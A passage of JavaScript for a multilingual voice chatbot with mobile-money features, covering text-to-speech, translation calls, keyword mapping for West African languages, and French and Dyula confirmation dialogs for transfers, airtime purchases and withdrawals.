  "c'est nouveau": "senoufo",
  mannequin: "malinke",
  "alain quai": "malinke",
  diola: "Dyula",
  Dyula: "Dyula",
  "joue la": "Dyula",
  viola: "Dyula",
  "dis oh la": "Dyula",
  lola: "Dyula",
  oula: "Dyula",
  hola: "Dyula",
  voilà: "Dyula",
  jula: "Dyula",
  "vous mentez": "gourmantche",
  "gourmand tu y es": "gourmantche",
  "gros marché": "gourmantche",
  house: "haoussa",
  aoutat: "haoussa",
  vida: "dida",
  sida: "dida",
  déjà: "dida",
  blida: "dida",
  abaisse: "abbey",
  avait: "abbey",
  ab: "abbey",
  voilà: "wolof",
  "wall of": "wolof",
  "nina la": "mina",
};
var local_languages = [
  "agni",
  "baoule",
  "bete",
  "dendi",
  "fongbe",
  "gouro",
  "kikongo",
  "lingala",
  "malinke",
  "mina",
  "moore",
  "pular",
  "senoufo",
  "wolof",
  "yacouba",
  "yoruba",
];

var existCondition2 = setInterval(function () {
  if ($("#chat-bot-group").length) {
    clearInterval(existCondition2);
    var chatbot_btn = document.getElementById("chat-bot-group");
    chatbot_btn.style = "position: absolute; right: 5% !important;";

    // Make the DIV element draggable:
    dragElement(chatbot_btn);
  }
}, 100);

try {
  const reading_lang = document.getElementById("reading_lang");
  // const reading_mode = document.getElementById("reading_mode");
  reading_lang.value = localStorage.getItem("reading_lang");
  // reading_mode.value = localStorage.getItem('reading_mode');
} catch (error) {
  // console.log("Error", error)
}

// Barre d'outil pour la lecture en langues
const toggleToolbar = document.querySelectorAll(".toggle-toolbar");
const stickyToolbarContainer = document.querySelector(
  ".sticky-toolbar-container"
);

toggleToolbar.forEach(function (element) {
  element.addEventListener("click", function () {
    stickyToolbarContainer.classList.toggle("show-toolbar");
  });
});

function readingVoxygen(sentence, voice) {
  var value = {
    params: {
      text: sentence,
      voice: voice,
    },
  };
  $.ajax({
    url: "/audio_gateway",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      url = data.result;
      readingAudio = new Audio(url);
      readingAudio.play();
      readingAudio.addEventListener(
        "ended",
        function (e) {
          document
            .getElementsByClassName("fa fa-pause")[0]
            .parentNode.setAttribute("onClick", "startReading()");
          document.getElementsByClassName("fa fa-pause")[0].className =
            "fa fa-play";
        },
        false
      );
    },
    error: function (error) {
      alert(error);
    },
  });
}

async function startReading() {
  var translatedText;
  if (readingAudio?.paused) {
    readingAudio.play();
    document
      .getElementsByClassName("fa fa-play")[0]
      .parentNode.setAttribute("onClick", "pauseReading()");
    document.getElementsByClassName("fa fa-play")[0].className = "fa fa-pause";
  } else {
    if (localStorage.getItem("reading_lang") == "Mike_fr") {
      // For French
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "fr", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Mike_en") {
      // For English
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "en", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Nabou") {
      // For Wolof
      htmlText = $("#wrap").text();
      alert("Le Wolof n'est pas disponible actuellement.");
    } else if (localStorage.getItem("reading_lang") == "Haoussa_voice") {
      // For Haoussa
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ha", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Adel") {
      // For Swahili
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "sw", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Kone") {
      // For Bambara
      htmlText = $("#wrap").text();
      const cleanedText = htmlText
        .replace(timeRegex, "")
        .replace(numberRegex, "")
        .replace(specialCaractersRegex, "")
        .replace(newNumberRegex, "");
      translatedText = await translate("auto", "bm", cleanedText);
    } else if (localStorage.getItem("reading_lang") == "Karima") {
      // For Arabic
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ar", htmlText);
    } else {
      alert("Veuillez définir une langue dans les paramètres.");
    }
    if (translatedText && translatedText != "" && translatedText != " ") {
      try {
        stopReading();
      } catch (error) {
        // console.log('Nothing is running')
      }
      const textToRead = translatedText.replaceAll("\n", "");
      document
        .getElementsByClassName("fa fa-play")[0]
        .parentNode.setAttribute("onClick", "pauseReading()");
      document.getElementsByClassName("fa fa-play")[0].className =
        "fa fa-pause";
      try {
        readingVoxygen(
          textToRead.replace(numberRegex, ""),
          localStorage.getItem("reading_lang")
        );
      } catch (error) {
        document
          .getElementsByClassName("fa fa-pause")[0]
          .parentNode.setAttribute("onClick", "startReading()");
        document.getElementsByClassName("fa fa-pause")[0].className =
          "fa fa-play";
      }
    }
  }
}

function stopReading() {
  readingAudio.pause();
  readingAudio.currentTime = 0;
  try {
    document
      .getElementsByClassName("fa fa-pause")[0]
      .parentNode.setAttribute("onClick", "startReading()");
    document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
  } catch (error) {}
}

function pauseReading() {
  readingAudio.pause();
  document
    .getElementsByClassName("fa fa-pause")[0]
    .parentNode.setAttribute("onClick", "startReading()");
  document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
}

function saveSettings(e) {
  e = e || window.event;
  e.preventDefault();
  const reading_lang = document.getElementById("reading_lang");
  const reading_mode = document.getElementById("reading_mode");
  localStorage.setItem("reading_lang", reading_lang.value);
  // localStorage.setItem('reading_mode', reading_mode.value)
  localStorage.setItem("reading_mode", "auto");
  window.location.href = window.location.pathname;
  // window.location.reload()
}

function translate(sourceLang, targetLang, sourceText) {
  sourceText = sourceText.replaceAll("\n", "").trim().split(/\s+/).join(" ");
  var response = [];

  var url =
    "https://translate.googleapis.com/translate_a/single?client=gtx&sl=" +
    sourceLang +
    "&tl=" +
    targetLang +
    "&dt=t&q=" +
    encodeURI(sourceText);
  //console.log(url);

  $.getJSON(url, function (data) {
    for (let i = 0; i < data[0].length; i++) {
      const translation = data[0][i];
      localStorage.setItem(
        "reading_text",
        localStorage.getItem("reading_text") +
          translation[0]
            .replace(timeRegex, "")
            .replace(numberRegex, "")
            .replace(specialCaractersRegex, "")
            .replace(newNumberRegex, "")
      );
    }
  });

  response = localStorage.getItem("reading_text");
  return response;
}

function dragElement(elmnt) {
  var pos1 = 0,
    pos2 = 0,
    pos3 = 0,
    pos4 = 0;
  if (document.getElementById(elmnt.id)) {
    // if present, the header is where you move the DIV from:
    document.getElementById(elmnt.id).onmousedown = dragMouseDown;
  } else {
    // otherwise, move the DIV from anywhere inside the DIV:
    elmnt.onmousedown = dragMouseDown;
  }

  function dragMouseDown(e) {
    e = e || window.event;
    e.preventDefault();
    // get the mouse cursor position at startup:
    pos3 = e.clientX;
    pos4 = e.clientY;
    document.onmouseup = closeDragElement;
    // call a function whenever the cursor moves:
    document.onmousemove = elementDrag;
  }

  // For Mobile devices
  elmnt.addEventListener("touchmove", function (e) {
    // grab the location of touch
    var touchLocation = e.targetTouches[0];

    // assign elmnt new coordinates based on the touch.
    elmnt.style.left = touchLocation.pageX + "px";
    elmnt.style.top = touchLocation.pageY + "px";
  });

  /* record the position of the touch
	when released using touchend event.
	This will be the drop position. */
  elmnt.addEventListener("touchend", function (e) {
    // current elmnt position.
    var x = parseInt(elmnt.style.left);
    var y = parseInt(elmnt.style.top);
  });

  function elementDrag(e) {
    e = e || window.event;
    e.preventDefault();
    // calculate the new cursor position:
    pos1 = pos3 - e.clientX;
    pos2 = pos4 - e.clientY;
    pos3 = e.clientX;
    pos4 = e.clientY;
    // set the element's new position:
    elmnt.style.top = elmnt.offsetTop - pos2 + "px";
    elmnt.style.left = elmnt.offsetLeft - pos1 + "px";
  }

  function closeDragElement() {
    // stop moving when mouse button is released:
    document.onmouseup = null;
    document.onmousemove = null;
  }
}

function linebreak(s) {
  return s.replace(two_line, "<p></p>").replace(one_line, "<br>");
}

function hasNumber(myString) {
  return /\d/.test(myString);
}

window.addEventListener("scroll", (e) => {
  e.preventDefault();
  window.scrollTo(0, 0);
});

function getBrowserName() {
  if (
    (window.navigator.userAgent.indexOf("Opera") ||
      window.navigator.userAgent.indexOf("OPR")) != -1
  ) {
    return "Opera";
  } else if (window.navigator.userAgent.indexOf("Edg") != -1) {
    return "Edge";
  } else if (window.navigator.userAgent.indexOf("Chrome") != -1) {
    return "Chrome";
  } else if (window.navigator.userAgent.indexOf("Safari") != -1) {
    return "Safari";
  } else if (window.navigator.userAgent.indexOf("Firefox") != -1) {
    return "Firefox";
  } else if (
    window.navigator.userAgent.indexOf("MSIE") != -1 ||
    !!document.documentMode == true
  ) {
    //IF IE > 10
    return "IE";
  } else {
    return "unknown";
  }
}

var first_char = /\S/;

var recording = false;

function capitalize(s) {
  return s.replace(first_char, function (m) {
    return m.toUpperCase();
  });
}

function setAmount(amount) {
  sessionStorage.setItem("amount", amount);
  var button_input = document.getElementById("button_amount_input");
  var amount_input = document.getElementById("replyNumber");
  amount_input.remove();
  button_input.remove();
  if (localStorage.getItem("foreign_lang") == "fr") {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("foreign_lang") == "Dyula") {
    reponsebot(
      {
        sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
          "receiver"
        )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  }
}

function setChecked() {
  if (document.getElementById("replyNumber").value != "") {
    ajax_buy_pass_orange(document.getElementById("replyNumber").value);
  } else {
    ajax_buy_pass_orange(1);
  }
}

function get_receiver_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      try {
        response = data.result.result;
        if (data.result.is_phone_number) {
          try {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
                .replace("+229", "")
            );
          } catch (error) {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
                .replace("+229", "")
            );
          }
        }
      } catch (error) {
        // console.log("Problème avec le numéro de téléphone", error)
      }
    },
  });
}

function confirm_transaction(amount_) {
  // var modal = document.getElementById("myModal");
  var modal2 = document.getElementById("myModalSendMoney");
  var withdraw_message = "";
  // modal.style.display = "none";
  modal2.style.display = "none";
  if (
    localStorage.getItem("phone_number") != null ||
    localStorage.getItem("phone_number") != undefined ||
    String(localStorage.getItem("phone_number")) != "undefined"
  ) {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille vers le ${localStorage.getItem(
        "phone_number"
      )}? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  } else {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  }
  reponsebot(withdraw_message, localStorage.getItem("foreign_lang"));
}

function setAmount2(amount) {
  sessionStorage.setItem("amount", amount);
  if (localStorage.getItem("service") == "airtime") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    var airtime_message;
    if (localStorage.getItem("foreign_lang") == "fr") {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      airtime_message = {
        sentence: `an be na dasi ${amount} tigɛ i kun ka sababu kɛ ila kredi san ye. i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount],
      };
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    }
  } else if (localStorage.getItem("service") == "transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    reponsebot(
      {
        sentence: `Voulez-vous recharger votre portefeuille de ${amount}Francs? (Répondez simplement par OUI ou par NON)`,
        var: [amount],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("service") == "paiement_marchand") {
    confirm_transaction(amount);
  } else if (localStorage.getItem("service") == "direct_transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  } else {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  }
}

function setChecked2(val) {
  if (localStorage.getItem("service") == "openpay") {
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  } else {
    // setAmount2(parseInt(document.getElementsByClassName('total')[0].innerText));
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  }
}

// function setPassOption(){
// 	if (voiceActiveImg.alt != "Activer la voix") {
// 		reponsebot("Veuillez saisir le numéro de l'option du transfert", localStorage.getItem("foreign_lang"));
// 	} else {
// 		reponsebotnovoice("Veuillez saisir le numéro de l'option du transfert");
// 	}
// 	var div_amount = document.createElement('div');
// 	div_amount.id = "div_amount";
// 	div_amount.className = "container";
// 	div_amount.innerHTML = amount_input + button_submit;
// 	var amount_input = "<input type='number' id='replyNumber' min='0' style='width: 100%;' data-bind='value:replyNumber' required/>";
// 	var button_submit = "<button class='btn btn-success' id='button_amount_input' style='width: 100%;' onclick='setChecked()'>Ok</button>";

// 	var chat_body = document.getElementsByClassName('chat-body-rasa')[0];
// 	chat_body.innerHTML += amount_input + button_submit;
// }

function setReceiver(receiver) {
  sessionStorage.setItem("receiver", receiver);
  var modal = document.getElementById("myFriendsModal");
  modal.style.display = "none";
  modal.remove();
  if (localStorage.getItem("money_in_voice") == "True") {
    setAmount2(localStorage.getItem("money_in_voice_value"));
  } else {
    if (localStorage.getItem("service") == "openpay") {
      getModalSendMoney();
    } else {
      // getModal();
      getModalSendMoney();
    }
  }
}
//caroussele gestinaire

function initializeCarousel(carousel) {
  let startX, moving = false, currentSlide = 0;
  const slider = carousel.querySelector('.chat-bot-carousel-slide');

  // Fonctions pour la souris
  slider.addEventListener('mousedown', e => {
    startX = e.clientX;
    moving = true;
    e.preventDefault(); // Éviter la sélection de texte
  });

  window.addEventListener('mouseup', () => {
    if (moving) {
      moving = false;
    }
  });

  slider.addEventListener('mousemove', e => {
    if (moving) {
      handleSwipe(e.clientX, slider, carousel);
    }
  });

  // Fonctions pour le tactile
  slider.addEventListener('touchstart', e => {
    startX = e.touches[0].clientX;
  });

  slider.addEventListener('touchmove', e => {
    e.preventDefault(); // Pour éviter le scrolling du navigateur
  });

  slider.addEventListener('touchend', e => {
    handleSwipe(e.changedTouches[0].clientX, slider, carousel);
  });

  function handleSwipe(endX, slider, carousel) {
    if (startX - endX > 50) {
      nextSlide(slider, carousel);
    } else if (endX - startX > 50) {
      prevSlide(slider, carousel);
    }
  }

  function nextSlide(slider, carousel) {
    const items = carousel.querySelectorAll('.chat-bot-item');
    if (currentSlide < items.length - 2) {
      currentSlide += 2;
      updateCarousel(slider, carousel);
    }
  }

  function prevSlide(slider, carousel) {
    if (currentSlide > 0) {
      currentSlide -= 2;
      updateCarousel(slider, carousel);
    }
  }

  function updateCarousel(slider, carousel) {
    const slideWidth = carousel.clientWidth / 2;
    slider.style.transform = `translateX(-${currentSlide * slideWidth}px)`;
  }
}

// Initialisation des carrousels existants
document.querySelectorAll('.chat-bot-carousel-container').forEach(initializeCarousel);


async function pre_nlu_processnjl(final_transcript) {
  // Créez une promesse pour encapsuler l'appel AJAX
  return new Promise(function (resolve, reject) {
    var value = {
      jsonrpc: "2.0",
      params: {
        textsend: final_transcript
      },
    };

    $.ajax({
      url: '/getShotcommande',
      type: 'POST',
      contentType: 'application/json',
      data: JSON.stringify(value),
      success: function (response) {
        console.log("response");
        console.log(response);
        if ('error' in response){
           resolve(final_transcript);
        }else{
          var statut = response.result.statut;
          if (statut == 200) {
            if (response.result.type == "argent") {
              final_transcript = "wallet mode";
  
              if (response.result.error == true) {
                reponsebot(
                  response.result.message,
                  localStorage.getItem("foreign_lang")
                );
              } else {
                send_money(
                  response.result.message.user,
                  response.result.message.amount
                );
              }
            } else {
              final_transcript = response.result.message.trim();
            }
          }
          // Résoudre la promesse avec final_transcript
          resolve(final_transcript);
        }
        
      },
      error: function (xhr, status, error) {
        // Rejeter la promesse en cas d'erreur
        reject(error);
      }
    });
  });
}


// Ajout d'un nouveau carrousel
async function pre_nlu_process(loop, search_elearning, final_transcript) {
  final_transcript = await pre_nlu_processnjl(final_transcript)
  console.log("final_transcriptfinal_transcriptfinal_transcriptfinal_transcript")
  console.log(final_transcript)

  if (final_transcript=="wallet mode"){
    return false
  }
  
//  // Utilisation d'une expression régulière pour vérifier si la chaîne contient un seul mot (pas d'espace)
//   var estUnSeulMot = /^\S+$/.test(final_transcript);

//   if (estUnSeulMot) {
    
//     console.log("La chaîne contient un seul mot.");
//     return false
//   } else {
//     console.log("La chaîne ne contient pas un seul mot ou contient un espace.");
//   }

  var __continue = false;
  if (localStorage.getItem("foreign_lang") == "Dyula") {
    if (
      Object.keys(dioula_specific_keywords).includes(
        final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
      )
    ) {
      final_transcript =
        dioula_specific_keywords[
          final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
        ];
      __continue = true;
    }
  } else if (
    localStorage.getItem("foreign_lang") === "anglais-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-français" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-français" ||
    localStorage.getItem("foreign_lang") === "français-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "français-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "français-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-français"
  ) {
    //console.log(localStorage.getItem("foreign_lang"));
    showAndTranslateMessage(final_transcript);
  } else if (localStorage.getItem("foreign_lang") === "Anglais") {
    if (
      final_transcript.toLowerCase().includes("i want to send money") ||
      final_transcript.toLowerCase().includes("send money") ||
      final_transcript.toLowerCase().includes("want to send money")
    ) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");

      // getModalSendMoney();
      if ("contacts" in navigator && "ContactsManager" in window) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        getContacts();
      } else {
        get_receiver();
      }
    } else {
      __continue = true;
    }
  } else if (localStorage.getItem("foreign_lang") == "fr") {
    __continue = true;
  } else {
    __continue = true;
  }

  if (__continue) {
    var sendtmpl =
      '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
    $(".chat-body-rasa").append(sendtmpl);
    scrold();
    $(".chat-input>input").val("");
    try {
      if (
        isNaN(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          )
        )
      ) {
        if (search_elearning == false) {
          for (let index = 0; index < local_languages.length; index++) {
            const element = local_languages[index];
            if (final_transcript.toLowerCase().includes(element)) {
              var audio = new Audio(
                `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
              );
              audio.play();
            }
          }

          for (
            let findex = 0;
            findex < Object.keys(specific_app_services).length;
            findex++
          ) {
            const element = Object.keys(specific_app_services)[findex];
            if (final_transcript.toLowerCase() == element) {
              loop = true;
              try {
                var query = JSON.stringify({
                  intent: final_transcript,
                  name: element,
                });
                window.ReactNativeWebView.postMessage(query);
              } catch (error) {
                window.open(specific_app_services[element], "_blank");
              }
            }
          }

          if (!loop) {
            if (
              specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
            ) {
              ajax_who_are_you(linebreak("Que sais-tu faire ?"));
            } else if (
              final_transcript.toLowerCase() == "Oui" ||
              final_transcript.toLowerCase() == "oui" ||
              final_transcript.includes("Yes") ||
              final_transcript.includes("yes") ||
              final_transcript.toLowerCase().includes("oui") ||
              final_transcript.toLowerCase().includes("Oui") ||
              final_transcript == "Oum ba fɛ" ||
              final_transcript.includes("Oum ba fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                // $('#TCModal').modal('show');
                if (localStorage.getItem("service") == "direct_transfert") {
                  send_money_to_num(sessionStorage.getItem("amount"));
                } else {
                  send_money(
                    sessionStorage.getItem("receiver"),
                    sessionStorage.getItem("amount")
                  );
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                // make_withdraw(sessionStorage.getItem('amount'));
                // console.log(localStorage.getItem('payment_method'))
                if (localStorage.getItem("payment_method") == "gsm") {
                  make_deposit(sessionStorage.getItem("amount"));
                } else if (localStorage.getItem("payment_method") == "wave") {
                  ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                // $('#TCModal').modal('show');
                send_credits(sessionStorage.getItem("amount"));
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                // $('#TCModal').modal('show');
                make_withdraw(sessionStorage.getItem("amount"));
              }
            } else if (
              final_transcript == "Non" ||
              final_transcript == "No" ||
              final_transcript.includes("Non") ||
              final_transcript.includes("No") ||
              final_transcript == "Oum ta fɛ" ||
              final_transcript.includes("Oum ta fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                reponsebot(
                  { sentence: `D'accord. J'annule le retrait.`, var: [] },
                  localStorage.getItem("foreign_lang")
                );
                localStorage.removeItem("phone_number");
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("authentifier") ||
              final_transcript.toLowerCase().includes("montanti fier") ||
              final_transcript.toLowerCase().includes("inscrire")
            ) {
              ajax_authentication();
            } else if (
              final_transcript.toLowerCase().includes("vente") ||
              final_transcript.toLowerCase().includes("ventes")
            ) {
              setTimeout(function () {
                window.location.replace(`/my/orders`);
              }, 3000);
            } else if (
              final_transcript.toLowerCase().includes("horaire") ||
              final_transcript.toLowerCase().includes("horaires")
            ) {
              ajax_get_shop_hours();
            } else if (
              final_transcript.toLowerCase() == "payer" ||
              final_transcript.toLowerCase() == "je veux payer"
            ) {
              ajax_buy_product_by_voice();
            } else if (
              final_transcript.toLowerCase() == "payer plus tard" ||
              final_transcript.toLowerCase() == "je veux payer plus tard"
            ) {
              ajax_buy_product_by_voice_and_pay_later();
            } else if (
              final_transcript.toLowerCase().includes("je veux vendre") ||
              final_transcript.toLowerCase().includes("vendre") ||
              final_transcript.toLowerCase().includes(" want to sell") ||
              final_transcript.toLowerCase().includes("sell")
            ) {
              if (localStorage.getItem("foreign_lang") === "Anglais") {
